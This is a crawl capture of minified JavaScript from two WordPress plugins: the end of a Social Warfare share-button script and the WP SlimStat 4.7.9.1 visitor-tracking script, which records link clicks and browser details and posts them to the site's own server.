sw-pinit-"+swpPinIt.hLocation+'">Save</a>'),a.parent(".sw-pinit").addClass(o).attr("style",r))}},socialWarfare.findPinterestBrowserSaveButtons=function(){var e,t,i,o,r,s;return e="rgb(189, 8, 28)",t="rgb(230, 0, 35)",i="8675309",o="14px 14px",r=null,document.querySelectorAll("span").forEach(function(n,l){s=a.getComputedStyle(n),s.backgroundColor!=e&&s.backgroundColor!=t||s.backgroundSize==o&&s.zIndex==i&&(r=n)}),r},socialWarfare.removePinterestBrowserSaveButtons=function(e){var t,i,o;t=e.nextSibling,void 0!==t&&"SPAN"==t.nodeName&&(i=a.getComputedStyle(t),o="24px",0===i.width.indexOf(o)&&0===i.height.indexOf(o)&&t.remove()),e.remove()},socialWarfare.fetchFacebookShares=function(){var a="https://graph.facebook.com/?fields=og_object{likes.summary(true).limit(0)},share&id="+swp_post_url,t=swp_post_recovery_url?"https://graph.facebook.com/?fields=og_object{likes.summary(true).limit(0)},share&id="+swp_post_recovery_url:"";e.when(e.get(a),e.get(t)).then(function(a,t){var i,o;i=socialWarfare.parseFacebookShares(a[0]),swp_post_recovery_url&&(i+=socialWarfare.parseFacebookShares(t[0]));var o={action:"swp_facebook_shares_update",post_id:swp_post_id,share_counts:i};e.post(swp_admin_ajax,o)})},socialWarfare.parseFacebookShares=function(a){var e=0;return void 0!==a.share&&(e+=parseInt(a.share.share_count),e+=parseInt(a.share.comment_count)),void 0!==a.og_object&&(e+=parseInt(a.og_object.likes.summary.total_count)),e},socialWarfare.trigger=function(t){e(a).trigger(e.Event(t))},socialWarfare.trackClick=function(a){!0===swpClickTracking&&("function"==typeof ga&&ga("send","event","social_media","swp_"+a+"_share"),"object"==typeof dataLayer&&dataLayer.push({event:"swp_"+a+"_share"}))},socialWarfare.checkListeners=function(a,t){if(!(a>t)){var i=e(".swp_social_panel");if(i.length>0&&i.find(".swp_pinterest"))return void socialWarfare.handleButtonClicks();setTimeout(function(){socialWarfare.checkListeners(++a,t)},2e3)}},socialWarfare.establishBreakpoint=function(){var a=e(".swp_social_panel");socialWarfare.breakpoint=1100,(a.length&&a.data("min-width")||0==a.data("min-width"))&&(socialWarfare.breakpoint=parseInt(a.data("min-width")))},socialWarfare.isMobile=function(){return e(a).width()<socialWarfare.breakpoint},e(document).ready(function(){socialWarfare.initPlugin(),socialWarfare.panels.floatingSide.hide(),e(a).resize(socialWarfare.onWindowResize)})}(this,jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://cdn.jsdelivr.net/wp/wp-slimstat/tags/4.7.9.1/wp-slimstat.min.js
body_size: 2958
content:
var SlimStat={_id:void 0!==SlimStatParams.id?SlimStatParams.id:"-1.0",_base64_key_str:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_plugins:{acrobat:{substrings:["Adobe","Acrobat"],active_x_strings:["AcroPDF.PDF","PDF.PDFCtrl.5"]},pdfviewer:{substrings:["PDF"],active_x_strings:["AcroPDF.PDF"]},flash:{substrings:["Shockwave","Flash"],active_x_strings:["ShockwaveFlash.ShockwaveFlash"]},mediaplayer:{substrings:["Windows Media"],active_x_strings:["WMPlayer.OCX"]},quicktime:{substrings:["QuickTime"],active_x_strings:["QuickTime.QuickTime"]},silverlight:{substrings:["Silverlight"],active_x_strings:["AgControl.AgControl"]}},_utf8_encode:function(t){var e,n,i="";for(t=t.replace(/\r\n/g,"\n"),e=0;e<t.length;e++)(n=t.charCodeAt(e))<128?i+=String.fromCharCode(n):(127<n&&n<2048?i+=String.fromCharCode(n>>6|192):(i+=String.fromCharCode(n>>12|224),i+=String.fromCharCode(n>>6&63|128)),i+=String.fromCharCode(63&n|128));return i},_base64_encode:function(t){var e,n,i,a,r,o,s,l="",d=0;for(t=SlimStat._utf8_encode(t);d<t.length;)a=(e=t.charCodeAt(d++))>>2,r=(3&e)<<4|(n=t.charCodeAt(d++))>>4,o=(15&n)<<2|(i=t.charCodeAt(d++))>>6,s=63&i,isNaN(n)?o=s=64:isNaN(i)&&(s=64),l=l+SlimStat._base64_key_str.charAt(a)+SlimStat._base64_key_str.charAt(r)+SlimStat._base64_key_str.charAt(o)+SlimStat._base64_key_str.charAt(s);return l},_detect_single_plugin_not_ie:function(t){var e,n,i,a;for(i in navigator.plugins){for(a in e=""+navigator.plugins[i].name+navigator.plugins[i].description,n=0,SlimStat._plugins[t].substrings)-1!=e.indexOf(SlimStat._plugins[t].substrings[a])&&n++;if(n==SlimStat._plugins[t].substrings.length)return!0}return!1},_detect_single_plugin_ie:function(t){var e="",n=!1;for(e in SlimStat._plugins[t].active_x_strings)try{new ActiveXObject(SlimStat._plugins[t].active_x_strings[e]),n=!0}catch(t){}return n},_detect_single_plugin:function(t){return navigator.plugins.length?this.detect=SlimStat._detect_single_plugin_not_ie:this.detect=SlimStat._detect_single_plugin_ie,this.detect(t)},detect_plugins:function(){var t,e=[];for(t in SlimStat._plugins)SlimStat._detect_single_plugin(t)&&e.push(t);return"function"==typeof navigator.javaEnabled&&navigator.javaEnabled()&&e.push("java"),e.join(",")},get_page_performance:function(){return slim_performance=window.performance||window.mozPerformance||window.msPerformance||window.webkitPerformance||{},void 0===slim_performance.timing?0:slim_performance.timing.loadEventEnd-slim_performance.timing.responseEnd},get_server_latency:function(){return slim_performance=window.performance||window.mozPerformance||window.msPerformance||window.webkitPerformance||{},void 0===slim_performance.timing?0:slim_performance.timing.responseEnd-slim_performance.timing.connectEnd},optout:function(t,e){t.preventDefault(),expiration=new Date,expiration.setTime(expiration.getTime()+31536e6),document.cookie="slimstat_optout_tracking="+e+";expires="+expiration.toGMTString(),t.target.parentNode.parentNode.removeChild(t.target.parentNode)},show_optout_message:function(){for(var t=void 0!==SlimStatParams.opt_out_cookies&&SlimStatParams.opt_out_cookies?SlimStatParams.opt_out_cookies.split(","):[],e=0<t.length,n=0;n<t.length;n++)""!=SlimStat.get_cookie(t[n])&&(e=!1);if(e&&(xhr=new XMLHttpRequest,xhr))return xhr.open("POST",SlimStatParams.ajaxurl,!0),xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded"),xhr.setRequestHeader("X-Requested-With","XMLHttpRequest"),xhr.withCredentials=!0,xhr.send("action=slimstat_optout_html"),xhr.onreadystatechange=function(){4==xhr.readyState&&document.body.insertAdjacentHTML("beforeend",xhr.responseText)},!0},add_event:function(t,e,n){t&&t.addEventListener?t.addEventListener(e,n,!1):t&&t.attachEvent?(t["e"+e+n]=n,t[e+n]=function(){t["e"+e+n](window.event)},t.attachEvent("on"+e,t[e+n])):t["on"+e]=t["e"+e+n]},in_array:function(t,e){for(var n=0;n<e.length;n++)if(e[n].trim()==t)return!0;return!1},in_array_substring:function(t,e){for(var n=0;n<e.length;n++)if(-1!=t.indexOf(e[n].trim()))return!0;return!1},get_cookie:function(t){var e=("; "+document.cookie).split("; "+t+"=");return 2==e.length?e.pop().split(";").shift():""},send_to_server:function(t,e){if(void 0===SlimStatParams.ajaxurl||void 0===t)return!1;if(void 0===e&&(e=!0),slimstat_data_with_client_info=t+"&sw="+screen.width+"&sh="+screen.height+"&bw="+window.innerWidth+"&bh="+window.innerHeight+"&sl="+SlimStat.get_server_latency()+"&pp="+SlimStat.get_page_performance()+"&pl="+SlimStat.detect_plugins(),e&&navigator.sendBeacon)navigator.sendBeacon(SlimStatParams.ajaxurl,slimstat_data_with_client_info);else{try{window.XMLHttpRequest?request=new XMLHttpRequest:window.ActiveXObject&&(request=new ActiveXObject("Microsoft.XMLHTTP"))}catch(t){return!1}if(request)return request.open("POST",SlimStatParams.ajaxurl,!0),request.setRequestHeader("Content-type","application/x-www-form-urlencoded"),request.setRequestHeader("X-Requested-With","XMLHttpRequest"),request.withCredentials=!0,request.send(slimstat_data_with_client_info),request.onreadystatechange=function(){4==request.readyState&&(parsed_id=parseInt(request.responseText),!isNaN(parsed_id)&&0<parsed_id&&(SlimStat._id=request.responseText))},!0}return!1},ss_track:function(t,e,n,i){if(t=t||window.event,e=void 0===e?0:parseInt(e),note_array=[],void 0===i&&(i=!0),parsed_id=parseInt(SlimStat._id),isNaN(parsed_id)||parsed_id<=0)return!1;if(node=void 0!==t.target?t.target:void 0!==t.srcElement&&t.srcElement,!node)return!1;switch(3==node.nodeType&&(node=node.parentNode),parent_node=node.parentNode,resource_url="",node.nodeName){case"FORM":void 0!==node.action&&node.action&&(resource_url=node.action);break;case"INPUT":for(;"undefined"!=typeof parent_node&&"FORM"!=parent_node.nodeName&&"BODY"!=parent_node.nodeName;)parent_node=parent_node.parentNode;if(void 0!==parent_node.action&&parent_node.action){resource_url=parent_node.action;break}default:if("A"!=node.nodeName)for(;void 0!==node.parentNode&&null!=node.parentNode&&"A"!=node.nodeName&&"BODY"!=node.nodeName;)node=node.parentNode;void 0!==node.hash&&node.hash&&node.hostname==location.hostname?resource_url=node.hash:void 0!==node.href&&-1==node.href.indexOf("javascript:")&&(resource_url=node.href),"function"==typeof node.getAttribute&&(void 0!==node.getAttribute("title")&&node.getAttribute("title")&&note_array.push("Title:"+node.getAttribute("title")),void 0!==node.getAttribute("id")&&node.getAttribute("id")&&note_array.push("ID:"+node.getAttribute("id")))}return pos_x=-1,pos_y=-1,position="",void 0!==t.pageX&&void 0!==t.pageY?(pos_x=t.pageX,pos_y=t.pageY):void 0!==t.clientX&&void 0!==t.clientY&&void 0!==document.body.scrollLeft&&void 0!==document.documentElement.scrollLeft&&void 0!==document.body.scrollTop&&void 0!==document.documentElement.scrollTop&&(pos_x=t.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,pos_y=t.clientY+document.body.scrollTop+document.documentElement.scrollTop),0<pos_x&&0<pos_y&&(position=pos_x+","+pos_y),void 0!==t.type&&(event_description=t.type,"keypress"==t.type?event_description+="; keypress:"+String.fromCharCode(parseInt(t.which)):"click"==t.type&&(event_description+="; which:"+t.which)),void 0!==n&&n&&note_array.push(n),note_string=SlimStat._base64_encode(note_array.join(", ")),requested_op="add",1==e?resource_url=resource_url.substring(resource_url.indexOf(location.hostname)+location.hostname.length):requested_op=0==e||2==e?"update":"event",SlimStat.send_to_server("action=slimtrack&op="+requested_op+"&id="+SlimStat._id+"&ty="+e+"&ref="+SlimStat._base64_encode(document.referrer)+"&res="+SlimStat._base64_encode(resource_url)+"&pos="+position+"&des="+SlimStat._base64_encode(event_description)+"&no="+note_string,i),!0},attach_tracker:function(){all_links=document.getElementsByTagName("a");for(var t=void 0!==SlimStatParams.extensions_to_track&&SlimStatParams.extensions_to_track?SlimStatParams.extensions_to_track.split(","):[],e=void 0!==SlimStatParams.outbound_classes_rel_href_to_not_track&&SlimStatParams.outbound_classes_rel_href_to_not_track?SlimStatParams.outbound_classes_rel_href_to_not_track.split(","):[],n=0;n<all_links.length;n++){if(linktype=all_links[n].href&&(all_links[n].hostname==location.hostname||-1==all_links[n].href.indexOf("://"))||-1==all_links[n].href.indexOf("javascript:")?2:0,tracking=1,0<e.length){if(1==tracking){classes_current_link=void 0!==all_links[n].className&&all_links[n].className?all_links[n].className.split(" "):[];for(var i=0;i<classes_current_link.length;i++)if(SlimStat.in_array_substring(classes_current_link[i],e)){tracking=0;break}}1==tracking&&void 0!==all_links[n].attributes.rel&&all_links[n].attributes.rel.value&&SlimStat.in_array_substring(all_links[n].attributes.rel.value,e)&&(tracking=0),1==tracking&&void 0!==all_links[n].href&&all_links[n].href&&SlimStat.in_array_substring(all_links[n].href,e)&&(tracking=0)}extension_current_link=all_links[n].pathname.split(/[?#]/)[0].split(".").pop().replace(/[\/\-]/g,""),2==linktype&&0<t.length&&SlimStat.in_array(extension_current_link,t)&&(tracking=1,linktype=1),all_links[n].setAttribute("data-slimstat",(linktype<<1)+tracking),SlimStat.add_event(all_links[n],"click",function(t){link_info=parseInt(this.getAttribute("data-slimstat")),isNaN(link_info)&&(link_info=0),!0&link_info&&SlimStat.ss_track(t,link_info>>1,"")})}}};"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}),SlimStat.add_event(window,"load",function(){SlimStat.attach_tracker(),SlimStat.show_optout_message()});var slimstat_data="",use_beacon=!0;void 0!==SlimStatParams.id&&0<parseInt(SlimStatParams.id)?slimstat_data="action=slimtrack&op=update&id="+SlimStatParams.id:void 0!==SlimStatParams.ci&&(slimstat_data="action=slimtrack&op=add&id="+SlimStatParams.ci+"&ref="+SlimStat._base64_encode(document.referrer)+"&res="+SlimStat._base64_encode(window.location.href),use_beacon=!1),0<slimstat_data.length&&SlimStat.add_event(window,"load",function(){setTimeout(function(){SlimStat.send_to_server(slimstat_data,"")},0)});